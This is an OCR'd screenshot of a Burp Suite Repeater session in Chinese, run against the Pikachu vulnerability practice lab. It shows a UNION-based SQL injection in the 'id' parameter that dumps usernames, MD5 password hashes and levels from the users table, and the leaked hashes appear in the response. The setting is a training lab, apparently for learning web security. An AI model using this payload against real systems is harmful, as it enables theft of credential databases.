 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1
发送 取消 Burp AI 目标: http://pikachu:82 HTTP/1
请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:82
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36
8 Origin: http://pikachu:82
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://pikachu:82/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=39f441ced65b329b588de092786feb3c
14 Connection: keep-alive
15
16 id=-1 union select 1,group_concat(concat_ws(0x7c,username,password,level))
17 from users--+&submit=%E6%9F%A5%E8%AF%A2
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~ 欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is:
admin|e10adc3949ba59abbe56e057f20f883e|1,pikachu|670b14728ad9902aecba32e22fa4f6bd|2,test|e99a18c428cb38d5f2608536
Inspector
备注
说明
自定义行动
完成 34,585字节 | 10 millis
事件日志 (5) 所有问题 (5) 内存: 331.3MB